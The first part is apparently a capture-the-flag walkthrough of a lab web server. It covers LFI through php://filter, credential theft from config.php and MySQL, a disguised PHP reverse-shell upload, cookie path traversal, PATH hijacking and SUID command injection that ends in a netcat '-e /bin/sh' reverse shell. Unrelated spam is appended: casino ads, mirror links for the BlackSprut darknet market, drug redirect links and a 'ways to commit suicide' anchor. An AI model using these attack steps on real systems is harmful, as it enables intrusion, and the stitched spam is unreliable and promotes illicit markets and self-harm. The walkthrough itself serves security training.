We’ll start with a basic nMap scan, just with -sV


Looks like we got a webserver running MySql. Let’s run nikto on it and see if we can get any additional information:



Let’s also navigate to the website and see what “normal” looks like. We’ll bring up Firefox, and then click on the Login button.
When we look at the address bar, we see that this resembles a URL that could be vulnerable to local file inclusion.

I tried some basic LFI commands here and didn’t have any luck. I also tried navigating to config.php with no luck.
To get what we need, we need to dig a little further into how the website works. For this, I’m going to use HackBar to help out a little bit. It’s $9.00 for a year license, but totally worth it. We’ll break this down step by step on how to use HackBar to get what we need, and then we’ll show a manual way to do it without HackBar.
We’ll navigate to the website, and then click on the Load URL (red boxes) and then we should see the URL in the HackBar window (green box).

Next, click on LFI, Using wrappers, php://filter, ?page=php://filter/convert.base64-encode/resource=index.php

Next, click on the Execute button.
You’ll notice that nothing comes up, so let’s remove the .php from the end of the index link and then click Execute again.
In our results, we see some data encoded in the window.

Copy this data, then click on Encoding, Base64Decode and then paste the data and click Ok. You’ll see the unencoded website in HackBar. Feel free to copy/paste this info into a program like Nano if it’ll make your life easier to view.
The Index page doesn’t seem to have too much info, so let’s use the same method for the Login and Upload webpages
If we look at the Login page, we see a reference to config.php and we’ll check out this file in a minute.

Additionally, on further inspection of the index file, we see a reference to a cookie that isn’t properly implemented: lang.

What we’re looking at here is some pieces of info that are commented out with // but the if statement for the cookie is still in place. We also see that there’s not sanitation on the input to prevent characters that could be used in things like local file inclusion (../ or stuff like that). This will come in handy later.
Now, let’s look at the Upload page, we see some of the required file types: jpg, jpeg, gif, png


Let’s see what we can find out about the config page. After analysis, it looks like there’s some credentials flat out in it:
Using CURL instead of HackBar
We can use curl and the command line instead of HackBar to get the same information we need to. For example, to view the contents of the config file: curl http://192.168.41.240/?page=php://filter/convert.base64-encode/resource=config
More information can be found here: https://diablohorn.com/2010/01/16/interesting-local-file-inclusion-method/ and https://www.hackingarticles.in/5-ways-exploit-lfi-vulnerability/
When we run the curl command, the part in the red box is what we’re interested in, but we need to decode it.

So let’s copy it, and then echo it and use | base64 -d to decode it.

And now we have some credentials.
SQL Login

Let’s try logging into the SQL instance with the following command: mysql -u root -p -h 192.168.41.240
Now, let’s run a few commands to see what we can find out:
- show databases;
- use Users;
- show tables;
- select * from users;

They too look to be base64 encoded, so let’s decode these three user’s passwords:

I navigated back to the website and logged in as the user kent.
Logged in as Kent we see a standard file upload page.

Exploitation

Now that we’re at an upload page, let’s see if we can get a reverse shell on it. We’ll use the PHP reverse shell from PenTest monkey, and be sure to modify it with your attacking machine’s IP address.

First, I renamed it to shell.gif and tried uploading it and got the following error:
Backtracking, I looked at the code for the upload webpage again and saw this:

This is the if statement that will return Error 002 if something doesn’t match up: in this case, the image extension (jpeg, gif, png) and the mime information.
What this is is an extra piece of security implemented in an attempt to verify the the file being uploaded is a picture and not just a file with the extension renamed to something like .gif. Here’s how it works:
If you open a valid .gif in something like Notepad you’ll notice a few characters right away: GIF89

This is in reference to the latest release of the .gif format as referenced here: https://en.wikipedia.org/wiki/GIF Thus, we need to add GIF89 to our php reverse shell file and re-upload it, and cross our fingers.
After uploading, we don’t get an error, but we don’t see much either:
That’s ok, now we just have to figure out where the file uploaded to so we can execute it. To do this, we can right click on that icon and select Inspect Element.

It looks like it was placed in the upload folder and then given a hash. So let’s copy that link and navigate to it.

Let’s see if we can use that lang cookie vulnerability. There’s several ways to do this, include using Burp Suite and TamperData. I’ll explain both.
Tamper Data
You can get the Tamper Data extension for Firefox which will allow you to do some cookie manipulation (among other things). To do this, be sure you’re on the upload page and then start Tamper Data.

Leave the default settings and scroll down and click Yes when prompted to start Tamper Data.

Now, refresh the upload page and click on Ok on the box that pops up.
You can see within this window the PHPSESSID cookie. We’re going to replace that with the lang one.

First, let’s test it though. Modify the Cookie to lang=../../../../../../etc/passwd

Click the Ok button at the bottom of the window and seen what it returns:

So now we know for sure this is vulnerable, so let’s see if we can update the language cookie to execute our reverse shell. Before you do this, start up a netcat listener.
Next, we update our lang cookie to the path of the file you uploaded earlier, but be sure to add ../ in front of it:

Once you click OK, check your shell window.

Priv Esc
Now that we’re on, we need to see what kind of enviroment we’re dealing with. We can start by typing a few basic commands:
- ps -p $$ – Allows us to see what type of shell we have
- python –version – Is python installed, and if so what version?
- nc -Will tell us if NetCat is installed

So it looks like we have a pretty basic shell, but python and netcat are both installed.

We can use Python to upgrade our dumb shell by using the command python -c ‘import pty; pty.spawn(“/bin/bash”)’ as described here: https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/

Now, if we type ps -p $$ again we can see that we now have a full bash shell.

Now we can use some elevated commands such as logging in as another user. Let’s continue to pick on kent by logging on as him:

I navigated to Kent’s home directory and didn’t see anything interesting, so then I logged in as Kane and upon inspecting his home directory saw a program called msgmike

When we try to run the msgmike program we see that it tries to execute the cat command on a .txt file that isn’t where it’s expected to be.

This tells us a couple of things. Mike might be a person of interest if he’s “important” enough to have a script running with his permissions. Also, we can probably manipulate the cat command to execute commands as this user, Mike.


What we can do here is tell Linux to look for the cat command in another place and then have the cat command execute something that we want it to do. To do that, we need to see what the PATH currently is with the command echo $PATH

PATH is where Linux looks for binaries (programs like cat) and as soon as it finds that program in one of the locations specified in PATH it executes it. So let’s change the PATH variable to our current location with the following command: export PATH=. and then we confirm it.
Now, we have to create a “new” binary, called cat, that then executes what we want it to do. Let’s have it create a shell, and then give it permissions to execute.

Now, when we run ./msgmike we have a shell with the permissions of Mike.
When we try to run a command like whoami it won’t work because of how we previously modified the PATH, so let’s change it back: export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games


Now, we can navigate to mike’s home directory, and we notice a file called msg2root which is also ruining as SUID, but this time as root.

When we run msg2root it looks like it just echos out the command that we specify.
We’ll remember from earlier that NetCat is installed on this box, so we can run NetCat as root and setup a reverse shell running as root. So let’s setup a NetCat reverse listener on our Kali box in another window with the command nc -lvp 8000
Now, on our target machine, we’ll execute ./msg2root and then the following command test; /bin/nc -nv 192.168.41.239 8000 -e /bin/sh (Note: we need the test; to have it echo the first command, but then execute the rest of the command after the semi-colon.
Note: You can also do this without the 2nd netcat listener by doing the following:
- Run ./msg2root
- Type test; /bin/sh
На данном сайте можно ознакомиться с информацией о сериале “Однажды в сказке”, развитии событий и главных персонажах. https://odnazhdy-v-skazke-online.ru/ Здесь размещены подробные материалы о создании шоу, исполнителях ролей и фактах из-за кулис.
Программа наблюдения за объектами – это актуальное решение для обеспечения безопасности , сочетающий инновации и простоту управления.
На сайте вы найдете детальные инструкции по настройке и установке систем видеонаблюдения, включая онлайн-хранилища, их сильные и слабые стороны.
Vista CCTV Software
Рассматриваются гибридные модели , сочетающие облачное и локальное хранилище , что делает систему более гибкой и надежной .
Важной частью является разбор ключевых интеллектуальных возможностей, таких как определение активности, распознавание объектов и дополнительные алгоритмы искусственного интеллекта.
I was recommended this website by my cousin. I am not sure whether this post is written by him as no one else know such detailed about my difficulty. You are wonderful! Thanks!
Здесь вы найдете клинику ментального здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от тревоги и других психологических расстройств. Наша эффективные методы для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам справиться с проблемы и вернуться к гармонии. Опыт наших врачей подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://jdwdesigns.us/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fk%2Fkorvalol%2F
На этом ресурсе вы найдете клинику ментального здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Наши специалисты готовы помочь вам преодолеть психологические барьеры и вернуться к гармонии. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://lfgautomation.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
Stake Casino gameathlon.gr is among the best cryptocurrency casinos since it integrated crypto into its transactions early on.
The online casino market has expanded significantly and the choices for players are abundant, but not all casinos provide the same quality of service.
In this article, we will take a look at top-rated casinos you can find in the Greek region and the benefits they offer who live in Greece specifically.
The top-rated casinos of 2023 are shown in the table below. Here are the best casino websites as rated by our expert team.
For every casino, make sure to check the validity of its license, security certificates, and data protection measures to ensure safety for all users on their websites.
If any of these elements are missing, or if it’s hard to verify them, we exclude that website from our list.
Casino software developers are crucial in selecting an online casino. Generally, if there’s no valid license, you won’t find reliable providers like Play’n Go represented on the site.
Top-rated online casinos offer known payment methods like bank cards, but should also provide electronic payment methods like PayPal and many others.
Stake Online Casino gameathlon.gr is considered one of the top online gambling platforms since it was one of the first.
The online casino market has expanded significantly and there are many options, however, not all of them offer the same experience.
In this article, we will take a look at top-rated casinos available in Greece and the benefits they offer who live in Greece specifically.
Best online casinos of 2023 are shown in the table below. Here are the highest-rated casinos as rated by our expert team.
For every casino, make sure to check the legal certification, security certificates, and data protection measures to confirm security for players on their websites.
If any of these factors are absent, or if we can’t confirm any of these elements, we exclude that website from our list.
Gaming providers also play a major role in selecting an online casino. As a rule, if the previous factor is missing, you won’t find trustworthy software developers like Microgaming represented on the site.
Top-rated online casinos offer known payment methods like bank cards, but they should also include e-wallets like Paysafecard and many others.
I am always thought about this, thankyou for posting.
Swiss watches have long been synonymous with precision. Meticulously designed by renowned brands, they combine heritage with cutting-edge engineering.
Every component embody superior attention to detail, from intricate mechanisms to luxurious finishes.
Owning a timepiece is more than a way to check the hour. It represents sophisticated style and exceptional durability.
No matter if you love a classic design, Swiss watches deliver unparalleled reliability that never goes out of style.
http://forum.lbaci.net/viewtopic.php?t=142062
Even with the rise of digital timepieces, mechanical watches are still iconic.
Collectors and watch lovers admire the craftsmanship that defines traditional timepieces.
Compared to digital alternatives, that become outdated, classic timepieces stay relevant for decades.
http://forum.spolokmedikovke.sk/viewtopic.php?f=3&t=150789&p=1000067#p1000067
Luxury brands still produce exclusive traditional watches, confirming that their appeal remains strong.
For many, a mechanical watch is not just a way to tell time, but a reflection of craftsmanship.
Even as high-tech wearables come with modern tech, mechanical watches represent an art form that remains unmatched.
Фанаты слотов всегда могут найти рабочее обходную ссылку казино Чемпион чтобы без проблем запустить любым игровым ассортиментом.
В казино представлены самые топовые слоты, включая классические, и последние игры от ведущих производителей.
Если официальный сайт не работает, зеркало казино Чемпион позволит без проблем войти и делать ставки без перебоев.
https://casino-champions-slots.ru
Все возможности сохраняются, включая открытие профиля, депозиты и вывод выигрышей, и, конечно, бонусную систему.
Заходите через актуальную альтернативный адрес, чтобы играть без ограничений!
Чем интересен BlackSprut?
BlackSprut вызывает обсуждения разных сообществ. В чем его особенности?
Данный ресурс предоставляет разнообразные опции для тех, кто им интересуется. Оформление платформы отличается простотой, что позволяет ей быть доступной даже для тех, кто впервые сталкивается с подобными сервисами.
Важно отметить, что BlackSprut работает по своим принципам, которые делают его особенным в своей нише.
При рассмотрении BlackSprut важно учитывать, что различные сообщества имеют разные мнения о нем. Одни подчеркивают его функциональность, другие же рассматривают более критично.
В целом, эта платформа продолжает быть объектом интереса и удерживает заинтересованность разных пользователей.
Ищете актуальное зеркало БлэкСпрут?
Если нужен обновленный сайт BlackSprut, вы на верном пути.
https://bs2best
Сайт часто обновляет адреса, и лучше знать актуальный домен.
Мы мониторим за актуальными доменами и готовы предоставить актуальным зеркалом.
Проверьте актуальную версию сайта прямо сейчас!
The relationship between mental and physical health is undeniable. Understanding this connection is key to holistic well-being. Educating yourself about both aspects of health is crucial. This includes awareness of medical preparations used for mental health conditions. Knowing about therapies and medications empowers informed choices. Finding balanced and trustworthy information supports this journey. The iMedix podcast covers topics spanning physical and mental wellness. As a comprehensive health podcast, it offers diverse perspectives. Follow my health podcast recommendation and explore iMedix. Visit iMedix.com for a wealth of health resources.
Suicide is a tragic topic that touches millions of people worldwide.
It is often connected to mental health issues, such as anxiety, stress, or chemical dependency.
People who consider suicide may feel trapped and believe there’s no solution.
ways to commit suicide
It is important to spread knowledge about this matter and support those in need.
Mental health care can reduce the risk, and reaching out is a necessary first step.
If you or someone you know is struggling, don’t hesitate to get support.
You are not forgotten, and help is available.
Здесь вам открывается шанс наслаждаться широким ассортиментом игровых слотов.
Слоты обладают живой визуализацией и увлекательным игровым процессом.
Каждый слот предлагает индивидуальные бонусные функции, улучшающие шансы на успех.
1xbet казино
Игра в игровые автоматы предназначена игроков всех уровней.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
Здесь вам открывается шанс играть в широким ассортиментом слотов.
Слоты обладают живой визуализацией и захватывающим игровым процессом.
Каждая игра даёт индивидуальные бонусные функции, увеличивающие шансы на выигрыш.
1win
Игра в игровые автоматы предназначена как новичков, так и опытных игроков.
Вы можете играть бесплатно, а затем перейти к игре на реальные деньги.
Испытайте удачу и насладитесь неповторимой атмосферой игровых автоматов.
На этом сайте доступны разнообразные онлайн-слоты.
Мы предлагаем ассортимент аппаратов от проверенных студий.
Каждый слот обладает интересным геймплеем, дополнительными возможностями и максимальной волатильностью.
https://vividsechos.com/unveiling-the-thrilling-world-of-online-casinos/
Пользователи могут тестировать автоматы без вложений или делать реальные ставки.
Навигация по сайту просты и логичны, что помогает легко находить нужные слоты.
Для любителей онлайн-казино, этот сайт — отличный выбор.
Присоединяйтесь прямо сейчас — азарт и удача уже рядом!
Здесь вы найдёте интересные онлайн-автоматы от казино Champion.
Ассортимент игр представляет проверенные временем слоты и современные слоты с качественной анимацией и разнообразными функциями.
Любая игра разработан для максимального удовольствия как на десктопе, так и на мобильных устройствах.
Независимо от опыта, здесь вы найдёте подходящий вариант.
скачать приложение
Игры работают круглосуточно и не требуют скачивания.
Также сайт предлагает акции и полезную информацию, для улучшения опыта.
Попробуйте прямо сейчас и оцените преимущества с играми от Champion!
This website, you can find a wide selection of online slots from famous studios.
Visitors can try out classic slots as well as feature-packed games with stunning graphics and exciting features.
Even if you’re new or an experienced player, there’s something for everyone.
play casino
Each title are available round the clock and designed for desktop computers and mobile devices alike.
No download is required, so you can get started without hassle.
Site navigation is intuitive, making it quick to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
Площадка BlackSprut — это довольно популярная точек входа в теневом интернете, предоставляющая разнообразные сервисы для пользователей.
В этом пространстве предусмотрена простая структура, а структура меню понятен даже новичкам.
Гости ценят стабильность работы и активное сообщество.
bs2best.markets
Сервис настроен на удобство и минимум лишней информации при работе.
Кому интересны инфраструктуру darknet, этот проект станет хорошим примером.
Перед началом не лишним будет прочитать информацию о работе Tor.
Предстоящее лето обещает быть ярким и экспериментальным в плане моды.
В тренде будут многослойность и яркие акценты.
